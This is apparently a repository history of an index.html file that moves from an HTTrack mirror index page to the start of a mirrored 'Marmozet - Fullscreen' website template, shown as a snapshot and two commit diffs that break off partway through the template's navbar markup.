
==== index.html @ c9acb46f "aa" ====
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
	<title>Local index - HTTrack Website Copier</title>
  <!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<style type="text/css">
	<!--

body {
	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
	background: #77b;
}
body, td {
	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	}

#subTitle {
	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
	}

#siteNavigation a, #siteNavigation .current {
	font-weight: bold;  color: #448;
	}
#siteNavigation a:link    { text-decoration: none; }
#siteNavigation a:visited { text-decoration: none; }

#siteNavigation .current { background-color: #ccd; }

#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }


a:link    { text-decoration: underline;  color: #00f; }
a:visited { text-decoration: underline;  color: #000; }
a:hover   { text-decoration: underline;  color: #c00; }
a:active  { text-decoration: underline; }

#pageContent {
	clear: both;
	border-bottom: 6px solid #000;
	padding: 10px;  padding-top: 20px;
	line-height: 1.65em;
	background-image: url(backblue.gif);
	background-repeat: no-repeat;
	background-position: top right;
	}

#pageContent, #siteNavigation {
	background-color: #ccd;
	}


.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }

hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }

h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }

.blak { background-color: #000; }
.hide { display: none; }
.tableWidth { min-width: 400px; }

.tblRegular       { border-collapse: collapse; }
.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
.tblHeaderColor, .tblHeaderColor td { background: #99c; }
.tblNoBorder td   { border: 0; }


// -->
</style>

</head>

<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
	<tr>
	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
	</tr>
</table>
<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
<tr class="blak">
<td>
	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
	<tr>
	<td colspan="6"> 
		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
		<tr> 
		<td id="pageContent"> 
<!-- ==================== End prologue ==================== -->

	<meta name="generator" content="HTTrack Website Copier/3.x">
	<TITLE>Local index - HTTrack</TITLE>
</HEAD>
<BODY>
<H1 ALIGN=Center>Index of locally available sites:</H1>
	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
		<TR>
			<TD BACKGROUND="fade.gif">
				&middot;
					<A HREF="esensifiksi.com/tf/marmozet/index.html">
						Marmozet - Fullscreen
					</A>		
			</TD>
		</TR>
	</TABLE>
	<BR>
	<BR>
	<BR>
  	<H6 ALIGN="RIGHT">
	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2008]</I>
	</H6>
	<!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<!-- Thanks for using HTTrack Website Copier! -->
	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=esensifiksi.com/tf/marmozet/index.html">


<!-- ==================== Start epilogue ==================== -->
		</td>
		</tr>
		</table>
	</td>
	</tr>
	</table>
</td>
</tr>
</table>

<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
	<tr>
	<td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
	</tr>
</table>

</body>

</html>

==== commit 445487d8: "sa" ====
--- a/index.html
+++ b/index.html
@@ -1,144 +1,214 @@
 <html xmlns="http://www.w3.org/1999/xhtml" lang="en">
 
 <head>
-	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
-	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
-	<title>Local index - HTTrack Website Copier</title>
-  <!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
-	<style type="text/css">
-	<!--
-
-body {
-	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
-	background: #77b;
-}
-body, td {
-	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
-	}
-
-#subTitle {
-	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
-	}
-
-#siteNavigation a, #siteNavigation .current {
-	font-weight: bold;  color: #448;
-	}
-#siteNavigation a:link    { text-decoration: none; }
-#siteNavigation a:visited { text-decoration: none; }
-
-#siteNavigation .current { background-color: #ccd; }
-
-#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
-#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }
-
-
-a:link    { text-decoration: underline;  color: #00f; }
-a:visited { text-decoration: underline;  color: #000; }
-a:hover   { text-decoration: underline;  color: #c00; }
-a:active  { text-decoration: underline; }
-
-#pageContent {
-	clear: both;
-	border-bottom: 6px solid #000;
-	padding: 10px;  padding-top: 20px;
-	line-height: 1.65em;
-	background-image: url(backblue.gif);
-	background-repeat: no-repeat;
-	background-position: top right;
-	}
-
-#pageContent, #siteNavigation {
-	background-color: #ccd;
-	}
-
-
-.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
-.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }
-
-hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }
-
-h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
-h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
-h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
-h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }
-
-.blak { background-color: #000; }
-.hide { display: none; }
-.tableWidth { min-width: 400px; }
-
-.tblRegular       { border-collapse: collapse; }
-.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
-.tblHeaderColor, .tblHeaderColor td { background: #99c; }
-.tblNoBorder td   { border: 0; }
-
-
-// -->
-</style>
+
+    <style type="text/css">
+        <!-- body {
+            margin: 0;
+            padding: 0;
+            margin-bottom: 15px;
+            margin-top: 8px;
+            background: #77b;
+        }
+        
+        body,
+        td {
+            font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
+        }
+        
+        #subTitle {
+            background: #000;
+            color: #fff;
+            padding: 4px;
+            font-weight: bold;
+        }
+        
+        #siteNavigation a,
+        #siteNavigation .current {
+            font-weight: bold;
+            color: #448;
+        }
+        
+        #siteNavigation a:link {
+            text-decoration: none;
+        }
+        
+        #siteNavigation a:visited {
+            text-decoration: none;
+        }
+        
+        #siteNavigation .current {
+            background-color: #ccd;
+        }
+        
+        #siteNavigation a:hover {
+            text-decoration: none;
+            background-color: #fff;
+            color: #000;
+        }
+        
+        #siteNavigation a:active {
+            text-decoration: none;
+            background-color: #ccc;
+        }
+        
+        a:link {
+            text-decoration: underline;
+            color: #00f;
+        }
+        
+        a:visited {
+            text-decoration: underline;
+            color: #000;
+        }
+        
+        a:hover {
+            text-decoration: underline;
+            color: #c00;
+        }
+        
+        a:active {
+            text-decoration: underline;
+        }
+        
+        #pageContent {
+            clear: both;
+            border-bottom: 6px solid #000;
+            padding: 10px;
+            padding-top: 20px;
+            line-height: 1.65em;
+            background-image: url(backblue.gif);
+            background-repeat: no-repeat;
+            background-position: top right;
+        }
+        
+        #pageContent,
+        #siteNavigation {
+            background-color: #ccd;
+        }
+        
+        .imgLeft {
+            float: left;
+            margin-right: 10px;
+            margin-bottom: 10px;
+        }
+        
+        .imgRight {
+            float: right;
+            margin-left: 10px;
+            margin-bottom: 10px;
+        }
+        
+        hr {
+            height: 1px;
+            color: #000;
+            background-color: #000;
+            margin-bottom: 15px;
+        }
+        
+        h1 {
+            margin: 0;
+            font-weight: bold;
+            font-size: 2em;
+        }
+        
+        h2 {
+            margin: 0;
+            font-weight: bold;
+            font-size: 1.6em;
+        }
+        
+        h3 {
+            margin: 0;
+            font-weight: bold;
+            font-size: 1.3em;
+        }
+        
+        h4 {
+            margin: 0;
+            font-weight: bold;
+            font-size: 1.18em;
+        }
+        
+        .blak {
+            background-color: #000;
+        }
+        
+        .hide {
+            display: none;
+        }
+        
+        .tableWidth {
+            min-width: 400px;
+        }
+        
+        .tblRegular {
+            border-collapse: collapse;
+        }
+        
+        .tblRegular td {
+            padding: 6px;
+            background-image: url(fade.gif);
+            border: 2px solid #99c;
+        }
+        
+        .tblHeaderColor,
+        .tblHeaderColor td {
+            background: #99c;
+        }
+        
+        .tblNoBorder td {
+            border: 0;
+        }
+        
+        // -->
+    </style>
 
 </head>
 
-<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
-	<tr>
-	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
-	</tr>
-</table>
-<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
-<tr class="blak">
-<td>
-	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
-	<tr>
-	<td colspan="6"> 
-		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
-		<tr> 
-		<td id="pageContent"> 
-<!-- ==================== End prologue ==================== -->
-
-	<meta name="generator" content="HTTrack Website Copier/3.x">
-	<TITLE>Local index - HTTrack</TITLE>
+
+
+<meta name="generator" content="HTTrack Website Copier/3.x">
+<TITLE>Local index - HTTrack</TITLE>
 </HEAD>
+
 <BODY>
-<H1 ALIGN=Center>Index of locally available sites:</H1>
-	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
-		<TR>
-			<TD BACKGROUND="fade.gif">
-				&middot;
-					<A HREF="esensifiksi.com/tf/marmozet/index.html">
+    <H1 ALIGN=Center>Index of locally available sites:</H1>
+    <TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
+        <TR>
+            <TD BACKGROUND="fade.gif">
+                &middot;
+                <A HREF="esensifiksi.com/tf/marmozet/index.html">
 						Marmozet - Fullscreen
-					</A>		
-			</TD>
-		</TR>
-	</TABLE>
-	<BR>
-	<BR>
-	<BR>
-  	<H6 ALIGN="RIGHT">
-	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2008]</I>
-	</H6>
-	<!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
-	<!-- Thanks for using HTTrack Website Copier! -->
-	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=esensifiksi.com/tf/marmozet/index.html">
-
-
-<!-- ==================== Start epilogue ==================== -->
-		</td>
-		</tr>
-		</table>
-	</td>
-	</tr>
-	</table>
-</td>
-</tr>
-</table>
-
-<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
-	<tr>
-	<td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
-	</tr>
-</table>
+					</A>
+            </TD>
+        </TR>
+    </TABLE>
+    <BR>
+    <BR>
+    <BR>
+    <H6 ALIGN="RIGHT">
+
+        <meta HTTP-EQUIV="Refresh" CONTENT="0; URL=esensifiksi.com/tf/marmozet/index.html">
+
+
+        <!-- ==================== Start epilogue ==================== -->
+        </td>
+        </tr>
+        </table>
+        </td>
+        </tr>
+        </table>
+        </td>
+        </tr>
+        </table>
+
+        <table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
+            <tr>
+                <td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
+            </tr>
+        </table>
 
 </body>
 
-</html>
-
-
+</html>
==== commit 3d5af065: "sa" ====
--- a/index.html
+++ b/index.html
@@ -1,214 +1,587 @@
-<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
+<!DOCTYPE html>
+<html lang="en">
+
+
+<!-- Mirrored from esensifiksi.com/tf/marmozet/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 22 Dec 2019 05:18:30 GMT -->
+<!-- Added by HTTrack -->
+<!-- /Added by HTTrack -->
 
 <head>
-
-    <style type="text/css">
-        <!-- body {
-            margin: 0;
-            padding: 0;
-            margin-bottom: 15px;
-            margin-top: 8px;
-            background: #77b;
-        }
-        
-        body,
-        td {
-            font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
-        }
-        
-        #subTitle {
-            background: #000;
-            color: #fff;
-            padding: 4px;
-            font-weight: bold;
-        }
-        
-        #siteNavigation a,
-        #siteNavigation .current {
-            font-weight: bold;
-            color: #448;
-        }
-        
-        #siteNavigation a:link {
-            text-decoration: none;
-        }
-        
-        #siteNavigation a:visited {
-            text-decoration: none;
-        }
-        
-        #siteNavigation .current {
-            background-color: #ccd;
-        }
-        
-        #siteNavigation a:hover {
-            text-decoration: none;
-            background-color: #fff;
-            color: #000;
-        }
-        
-        #siteNavigation a:active {
-            text-decoration: none;
-            background-color: #ccc;
-        }
-        
-        a:link {
-            text-decoration: underline;
-            color: #00f;
-        }
-        
-        a:visited {
-            text-decoration: underline;
-            color: #000;
-        }
-        
-        a:hover {
-            text-decoration: underline;
-            color: #c00;
-        }
-        
-        a:active {
-            text-decoration: underline;
-        }
-        
-        #pageContent {
-            clear: both;
-            border-bottom: 6px solid #000;
-            padding: 10px;
-            padding-top: 20px;
-            line-height: 1.65em;
-            background-image: url(backblue.gif);
-            background-repeat: no-repeat;
-            background-position: top right;
-        }
-        
-        #pageContent,
-        #siteNavigation {
-            background-color: #ccd;
-        }
-        
-        .imgLeft {
-            float: left;
-            margin-right: 10px;
-            margin-bottom: 10px;
-        }
-        
-        .imgRight {
-            float: right;
-            margin-left: 10px;
-            margin-bottom: 10px;
-        }
-        
-        hr {
-            height: 1px;
-            color: #000;
-            background-color: #000;
-            margin-bottom: 15px;
-        }
-        
-        h1 {
-            margin: 0;
-            font-weight: bold;
-            font-size: 2em;
-        }
-        
-        h2 {
-            margin: 0;
-            font-weight: bold;
-            font-size: 1.6em;
-        }
-        
-        h3 {
-            margin: 0;
-            font-weight: bold;
-            font-size: 1.3em;
-        }
-        
-        h4 {
-            margin: 0;
-            font-weight: bold;
-            font-size: 1.18em;
-        }
-        
-        .blak {
-            background-color: #000;
-        }
-        
-        .hide {
-            display: none;
-        }
-        
-        .tableWidth {
-            min-width: 400px;
-        }
-        
-        .tblRegular {
-            border-collapse: collapse;
-        }
-        
-        .tblRegular td {
-            padding: 6px;
-            background-image: url(fade.gif);
-            border: 2px solid #99c;
-        }
-        
-        .tblHeaderColor,
-        .tblHeaderColor td {
-            background: #99c;
-        }
-        
-        .tblNoBorder td {
-            border: 0;
-        }
-        
-        // -->
-    </style>
-
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta http-equiv="X-UA-Compatible" content="ie=edge">
+    <title>Marmozet - Fullscreen</title>
+
+    <link rel="stylesheet" href="esensifiksi.com/tf/marmozet/assets/vendor/font-awesome-5/css/fontawesome-all.min.css">
+    <link rel="stylesheet" href="esensifiksi.com/tf/marmozet/assets/css/custom.css">
+    <link rel="stylesheet" href="esensifiksi.com/tf/marmozet/assets/css/main.css">
+    <link rel="stylesheet" href="esensifiksi.com/tf/marmozet/assets/css/fullsreen-showcase.css">
+    <link rel="stylesheet" href="esensifiksi.com/tf/marmozet/assets/css/responsive-fullsreen.css">
 </head>
 
-
-
-<meta name="generator" content="HTTrack Website Copier/3.x">
-<TITLE>Local index - HTTrack</TITLE>
-</HEAD>
-
-<BODY>
-    <H1 ALIGN=Center>Index of locally available sites:</H1>
-    <TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
-        <TR>
-            <TD BACKGROUND="fade.gif">
-                &middot;
-                <A HREF="esensifiksi.com/tf/marmozet/index.html">
-						Marmozet - Fullscreen
-					</A>
-            </TD>
-        </TR>
-    </TABLE>
-    <BR>
-    <BR>
-    <BR>
-    <H6 ALIGN="RIGHT">
-
-        <meta HTTP-EQUIV="Refresh" CONTENT="0; URL=esensifiksi.com/tf/marmozet/index.html">
-
-
-        <!-- ==================== Start epilogue ==================== -->
-        </td>
-        </tr>
-        </table>
-        </td>
-        </tr>
-        </table>
-        </td>
-        </tr>
-        </table>
-
-        <table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
-            <tr>
-                <td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
-            </tr>
-        </table>
-
+<body>
+    <!-- Preloader  -->
+    <div id="preloader">
+        <div class="loader-logo text-center">
+            <img src="esensifiksi.com/tf/marmozet/assets/img/logo.png" alt="">
+            <p>Please Wait</p>
+        </div>
+    </div>
+    <div class="loader">
+        <div class="block_first"></div>
+        <div class="block_second"></div>
+    </div>
+
+    <!-- Navbar -->
+    <nav>
+        <div class="">
+            <div class="nav-burger c-magnetic">
+                <div class="span">
+                    <div class="toggle-btn link empty-cursor">
+                        <div class="burger-menu">
+                            <span class="one"></span>
